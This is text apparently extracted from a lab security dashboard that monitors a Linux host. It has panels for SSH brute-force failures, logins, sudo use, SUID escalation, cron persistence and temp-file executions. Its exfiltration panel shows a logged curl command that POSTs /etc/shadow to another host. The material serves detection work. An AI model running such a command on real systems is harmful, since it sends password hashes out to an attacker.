 Linux Attack
Global Time Range
All time
SSH Failed Attempts
By IP
attacker_ip
192.168.1.29
192.168.1.59
0 0.5K 1.0K 1.5K 2.0K 2.5K 3.0K 3.5K 4.0K 4.5K 5.0K 5.5K 6.0K
count
count
Successful SSH Logins
Details of SSH Logins
_time host user ip
2025-04-17T15:16:18.000+00:00 rocky-web01 abdullah 192.168.1.59
2025-04-17T15:15:51.000+00:00 rocky-web01 abdullah 192.168.1.59
2025-04-17T15:08:31.000+00:00 rocky-web01 abdullah 192.168.1.59
2025-04-17T01:28:38.000+00:00 rocky-web01 abdullah 192.168.1.59
2025-04-17T01:27:07.000+00:00 rocky-web01 abdullah 192.168.1.59
2025-04-17T01:12:59.000+00:00 rocky-web01 abdullah 192.168.1.59
2025-04-17T00:54:04.000+00:00 rocky-web01 abdullah 192.168.1.59
Successful SSH Logins
Single Value (Count of SSH Logins)
8
SSH Failures
Single Value: SSH fails
1,024
Sudo Commands
Table of all sudo commands
_time executing_user user pwd command
2025-04-17T15:13:50.000+00:00 abdullah root /home/abdullah /bin/systemctl status rsyslog
2025-04-17T15:10:48.000+00:00 abdullah root /home/abdullah /bin/systemctl status rsyslog
2025-04-17T15:10:38.000+00:00 abdullah root /home/abdullah /bin/systemctl status rsyslog
2025-04-17T15:10:16.000+00:00 abdullah root /home/abdullah /bin/systemctl status rsyslog
Prev 1 2 3 Next
Exfiltration Attempts
To catch things like /etc/shadow or sensitive data being POSTed or SCP'ed out
_time host user command
2025-04-16T23:23:10.000+00:00 rocky-web01 /bin/curl -X POST -d @/etc/shadow
http:///192.168.1.59/upload
SUID Privelege Escalation
_time host user target_file
2025-04-15T20:53:33.000+00:00 rocky-web01 abdullah /tmp/suid_exec
2025-04-17T00:04:06.000+00:00 rocky-web01 abdullah /tmp/suspicious.sh
2025-04-17T15:07:24.000+00:00 rocky-web01 abdullah /etc/audit/audit.rules
Cron Persistence Attempts
Suspicious Cron Modifications
_time host user command
2025-04-16T23:23:57.000+00:00 rocky-web01 abdullah /bin/tee /etc/cron.d/malicious
Suspicious Temp File Executions
Malware and post-exploitation tools frequently run from temporary paths. This panel helps detect those behaviors early.
_time host executed
2025-04-17T15:07:24.000+00:00 rocky-web01 /tmp/aurules.ugCTMxae
2025-04-17T15:07:24.000+00:00 rocky-web01 /tmp/aurules.XXXXXXXX
2025-04-17T00:18:28.000+00:00 rocky-web01 /tmp/suspicious.sh
2025-04-17T00:04:09.000+00:00 rocky-web01 /tmp/suspicious.sh
2025-04-15T20:53:29.000+00:00 rocky-web01 /tmp/suid.c
2025-04-15T20:53:14.000+00:00 rocky-web01 /tmp/suid.c
2025-04-15T20:52:10.000+00:00 rocky-web01 /tmp/suid.c
2025-04-15T20:52:00.000+00:00 rocky-web01 /var/tmp/rpm-tmp.qFhkUq
2025-04-15T20:52:00.000+00:00 rocky-web01 /var/tmp/rpm-tmp.Y7hzvn
2025-04-15T20:52:00.000+00:00 rocky-web01 /var/tmp/rpm-tmp.wC6Z6y
Prev 1 2 Next